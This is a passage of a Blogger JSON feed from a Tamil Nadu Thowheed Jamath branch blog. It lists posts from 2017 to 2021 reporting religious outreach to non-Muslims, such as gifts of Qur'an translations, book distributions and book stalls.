தாவா"},"summary":{"type":"text","$t":"முஹம்மதுர் ரசூலுல்லாஹ் தொடர் பிரச்சாரம்\nதமிழ்நாடு தவ்ஹீத் ஜமாஅத் TNTJ திருவாரூர் வடக்கு மாவட்டம் அடியக்கமங்கலம் கிளை-1 சார்பாக \n24\/02\/2021 அன்று அகிலத்திற்க்கு ஓர் அருட்கொடை அண்ணல் முஹம்மது நபி (ஸல்) என்ற தொடர் பிரச்சாரத்தின் ஒரு பகுதியாக \nயார் இந்த முஹம்மது நபி (ஸல்)? என்ற தலைப்பில் 50 நோட்டீஸ் விநியோகம் செய்து மாற்று மத சகோதரர்களுக்கு தாவா செய்யப்பட்டது.\nமேலும் முஹம்மது நபி ஸல் அவர்களை பற்றிய *"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/4317831397461294072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/4317831397461294072"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tntjaym.in\/2021\/02\/blog-post_82.html","title":" கிராமபுற தாவா"}],"author":[{"name":{"$t":"TNTJ-AYM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02956489145058080921"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibrwRtWxnHf-iX089lJPYXNnVrGF0rATxGHXrjBlHy7QE1aMXnCHRuHlQmjRCmsSzGbQHS-sqOldAdiVVf7WQLKP_GTI1ZobrivgYSlXQCK-qKoKc9HIJ_9slGBWfa89hSMtC2vkI3mA0\/s72-c\/village2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2917906934541016355.post-3520283302507626038"},"published":{"$t":"2019-11-28T17:03:00.000+05:30"},"updated":{"$t":"2020-09-02T20:50:19.208+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AYM கிளை-1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Non Muslims Dhawa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"குர்ஆன் அன்பளிப்பு"},{"scheme":"http://www.blogger.com/atom/ns#","term":"மாற்று மத தாவா"}],"title":{"type":"text","$t":"மாற்று மத நண்பருக்கு குர்ஆன் தமிழாக்கம் அன்பளிப்பு (28-08-2019) : கிளை- 1 சார்பாக"},"summary":{"type":"text","$t":"\n\n\n\n\u0026nbsp;மாற்று மத நண்பருக்கு குர்ஆன் தமிழாக்கம் அன்பளிப்பு\n\nஅல்லாஹ்வின் கிருபையால் தமிழ்நாடு தவ்ஹீத் ஜமாத் திருவாரூர் வடக்கு மாவட்ட அடியக்கமங்கலம் கிளை 1 சார்பாக 28-08-2019 இன்று\n\n*திருவாரூர் சேர்ந்த கனேஷ்* என்ற மாற்று மத சகோதருக்கு *குர்ஆன் தமிழாக்கம்* மற்றும் *இயேசு சிலுவையில் அறையப்படவில்லை* என்ற புத்தகம் வழங்கப்பட்டது.\n\nஅல்ஹம்துலில்லாஹ்\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/3520283302507626038"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/3520283302507626038"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tntjaym.in\/2019\/11\/28-08-2019-1.html","title":"மாற்று மத நண்பருக்கு குர்ஆன் தமிழாக்கம் அன்பளிப்பு (28-08-2019) : கிளை- 1 சார்பாக"}],"author":[{"name":{"$t":"TNTJ-AYM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02956489145058080921"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikf8kQN3RLBKh88MY5odTASClpVQblT2oNP3fRqZnX1SF-oHn9M5kTBdkFAr7osZGQDlWZV0gbXXgU7OkoKDaPRug7lcJo3_aQnCj3SBheYCxP4UGkgoGoaW_IG0z2oap4El4bmLuM3OY\/s72-c\/37.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2917906934541016355.post-1846927331887597687"},"published":{"$t":"2019-11-09T09:15:00.000+05:30"},"updated":{"$t":"2020-09-02T20:50:25.384+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AYM கிளை-2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Non Muslims Dhawa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"புக் ஸ்டால்"},{"scheme":"http://www.blogger.com/atom/ns#","term":"புத்தகம் அன்பளிப்பு"},{"scheme":"http://www.blogger.com/atom/ns#","term":"மாற்று மத தாவா"}],"title":{"type":"text","$t":"மாற்று மத சகோதரர்களுக்காக இலவச புக் ஸ்டால் : கிளை-2   (17.01.17)"},"summary":{"type":"text","$t":"\n\n\n\n\nஅல்லாஹ்வின்_மாபெரும்_கிருபையினால்\u0026nbsp;17.01.17 அன்று TNTJ\u0026nbsp;அடியக்கமங்கம் கிளை 2 \u0026nbsp;(இக்ரா தவ்ஹீத் நூகலம்) சார்பாக புக் ஸ்டால் அமைக்கப்பட்டது...! இதில் மாற்று மத சகோதரர்களுக்காக …* முஸ்லீம் தீவிரவாதிகள்?* மாமணிதர் நபிகள் நாயகம்* பைபிலில் நபிகள் நாயகம்* இஸ்லாம் பெண்களை அடிமைபடுத்துகிறதா*போன்ற புத்தகங்களை வைத்து ஸ்டால் அமைக்கப்பட்டது..இதில் பல மாற்று மத சகோதரர்களும், இளைஞர்களும் ஆர்வமாக"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/1846927331887597687"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/1846927331887597687"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tntjaym.in\/2019\/11\/2-170117.html","title":"மாற்று மத சகோதரர்களுக்காக இலவச புக் ஸ்டால் : கிளை-2   (17.01.17)"}],"author":[{"name":{"$t":"TNTJ-AYM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02956489145058080921"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC6pBXaiHwNBkvuIgyg_zTQWTTzYowZhVyuXiNRk9kPsWGtTI6Qil86gRs54U5P7dKoFhjNGMWoXyZbFfhpmpQ93JDqAr-tlw6jiB7Rjx0egPIFEqLZa2jl4bfHaM8ZLQarZD9eHLmT6_u\/s72-c\/16113368_957241727742123_5362169028086326496_o.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2917906934541016355.post-5732199252193228422"},"published":{"$t":"2019-11-09T09:08:00.000+05:30"},"updated":{"$t":"2020-09-02T20:50:31.588+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AYM கிளை-2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Non Muslims Dhawa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"குர்ஆன் அன்பளிப்பு"},{"scheme":"http://www.blogger.com/atom/ns#","term":"மாற்று மத தாவா"}],"title":{"type":"text","$t":"திருக்குர்ஆன் அன்பளிப்பு (07\/03\/2019) : கிளை- 2 சார்பாக"},"summary":{"type":"text","$t":"\n\n\n\n\u0026nbsp;திருக்குர்ஆன் அன்பளிப்பு\n\nஅல்லாஹ்வின் மாபெரும் கிருபையால் 07\/03\/2019 அன்று தமிழ்நாடு தவ்ஹீத் ஜமாஅத் TNTJ திருவாரூர் வடக்கு மாவட்டம் அடியக்கமங்கலம் கிளை 2 சார்பாக\n\nசபரிநாதன் என்ற மாற்று மத சகோதரர் ஒருவருக்கு அவர் கேட்டுக் கொண்டதன் அடிப்படையில் திருக்குர்ஆன் அன்பளிப்பாக வழங்கி இஸ்லாம் குறித்து தாஃவா செய்யப்பட்டது.\n\nஅல்ஹம்துலில்லாஹ்..\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/5732199252193228422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/5732199252193228422"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tntjaym.in\/2019\/11\/07032019-2.html","title":"திருக்குர்ஆன் அன்பளிப்பு (07\/03\/2019) : கிளை- 2 சார்பாக"}],"author":[{"name":{"$t":"TNTJ-AYM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02956489145058080921"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi15F2q3ovmxg7vEU1375xozI3on_ZTKIliKSWJ9ueOTrWzZW92d8n1LuShwYkR7831o4RNVderN7bP-NJcWbB-lPBUpBxqDUcuO8wJOns14o2UpjoIzpdb_tZGpE-DbETCYfkVK6e7c0A\/s72-c\/10.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2917906934541016355.post-7302318224312669782"},"published":{"$t":"2019-10-07T09:29:00.000+05:30"},"updated":{"$t":"2020-09-02T20:50:38.739+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AYM கிளை(1\u00262)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"AYM கிளை-1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"AYM கிளை-2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Non Muslims Dhawa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"மாற்று மத தாவா"}],"title":{"type":"text","$t":"மாற்று மத தாஃவா (18\/01\/2019) :  கிளை- 1 \u0026 2 சார்பாக"},"summary":{"type":"text","$t":"\n\n\n\n\u0026nbsp;மாற்று மத தாஃவா\n\nஅல்லாஹ்வின் மாபெரும் கிருபையால் 18\/01\/2019 அன்று தமிழ்நாடு தவ்ஹீத் ஜமாஅத் TNTJ திருவாரூர் வடக்கு மாவட்டம் அடியக்கமங்கலம் கிளைகள் சார்பாக\n\nதிருவாரூர் காவல்துறை துணை காவல் ஆய்வாளர் (Sub-Inspector) சிவசெந்தில் குமார் அவர்களுக்கு திருக்குர்ஆன் மாநில மாநாட்டின் நோக்கம் குறித்து எடுத்துக் கூறி\n\n*மாமனிதர் நபிகள் நாயகம்* புத்தகம் வழங்கி இஸ்லாம் குறித்து தாஃவா செய்யப்பட்டது.\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/7302318224312669782"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/7302318224312669782"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tntjaym.in\/2019\/10\/18012019-1-2.html","title":"மாற்று மத தாஃவா (18\/01\/2019) :  கிளை- 1 \u0026 2 சார்பாக"}],"author":[{"name":{"$t":"TNTJ-AYM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02956489145058080921"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgutfNtAfp9IIVISN32-CL9buoUljz5BMOgBI5iL-3r5GSJas_qhkRNCOuiMifx6bIXsnMzmw-wemCfFVFJJ4l1Sbm1lQ6A-_Wvfjzjwi1srrNXdf7C9iAX_Xl1xZzEAcv_vdaz5fV7cYI\/s72-c\/21.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2917906934541016355.post-5574759341962709016"},"published":{"$t":"2019-10-06T22:06:00.000+05:30"},"updated":{"$t":"2019-10-06T22:06:31.268+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AYM கிளை-2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"மாற்று மத தாவா"}],"title":{"type":"text","$t":"மாற்று மத தாஃவா (12\/01\/2019) : கிளை- 2 சார்பாக"},"summary":{"type":"text","$t":"\n\n\n\n\u0026nbsp;மாற்று மத தாஃவா\n\nஅல்லாஹ்வின் மாபெரும் கிருபையால் 12\/01\/2019 அன்று தமிழ்நாடு தவ்ஹீத் ஜமாஅத் TNTJ திருவாரூர் வடக்கு மாவட்டம் அடியக்கமங்கலம் கிளை 2 சார்பாக\n\nஅருள் யஸ்ரா என்ற சகோதரருக்கு அவர் கேட்டுக் கொண்டதன் அடிப்படையில்\n\n*இயேசு இறை மகனா?*\n\n*இது தான் பைபிள்*\n\n*ஏசுவின் சிலுவை மரணம் நிஜமா? கற்பனையை?*\n\nபோன்ற புத்தகங்கள் வழங்கி இஸ்லாம் குறித்து தாஃவா செய்யப்பட்டது.\n\nஅல்ஹம்துலில்லாஹ்..\n\n#"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/5574759341962709016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/5574759341962709016"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tntjaym.in\/2019\/10\/12012019-2_6.html","title":"மாற்று மத தாஃவா (12\/01\/2019) : கிளை- 2 சார்பாக"}],"author":[{"name":{"$t":"TNTJ-AYM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02956489145058080921"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYenZk30zKh8T-gLr7N04CNJz8L7yIhqpTMXWMjptv2PeKqRjFhFgSVFg-K_q7na6L9CP_mNRIC8375cL6XPAcEqdhnRvSp247eCPtJVDFoPJoWG_7h-VFfPLgsghc7gz26eEhyn8l3UU\/s72-c\/13.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2917906934541016355.post-7605993909694677369"},"published":{"$t":"2019-10-06T20:44:00.000+05:30"},"updated":{"$t":"2019-10-06T20:44:07.811+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AYM கிளை-2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"மாற்று மத தாவா"}],"title":{"type":"text","$t":"மாற்று மத தாஃவா(11\/01\/2019) : கிளை- 2 சார்பாக"},"summary":{"type":"text","$t":"\n\n\n\n\u0026nbsp;மாற்று மத தாஃவா\n\nஅல்லாஹ்வின் மாபெரும் கிருபையால் 11\/01\/2019 அன்று தமிழ்நாடு தவ்ஹீத் ஜமாஅத் TNTJ திருவாரூர் வடக்கு மாவட்டம் அடியக்கமங்கலம் கிளை 2 சார்பாக\n\nசதீஸ் என்ற சகோதரருக்கு *மாமனிதர் நபிகள் நாயகம்* புத்தகம் வழங்கி இஸ்லாம் குறித்து தாஃவா செய்யப்பட்டது.\n\nஅல்ஹம்துலில்லாஹ்..\n\n#திருக்குர்ஆன்_மாநில_மாநாடு\n\n#ஜனவரி_27_2019\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/7605993909694677369"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2917906934541016355\/posts\/default\/7605993909694677369"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tntjaym.in\/2019\/10\/11012019-2.html","title":"மாற்று மத தாஃவா(11\/01\/2019) : கிளை- 2 சார்பாக"}],"author":[{"name":{"$t":"TNTJ-AYM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02956489145058080921"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzTrp4cVeV6xfxZU7VI1QX4Rix0KugXnWKabF_bCSJF_-sfUxJOphNrbnR7dVi1qg0SQSW0rOvJxTI64KXR3ZB1HfA3c-aNVNbK01ktkDZgjC_WEDHHp_gU1B2YluOf42T1MvMUIs_Msg\/s72-c\/4.jpg","height":"72","width":"72"}}]}});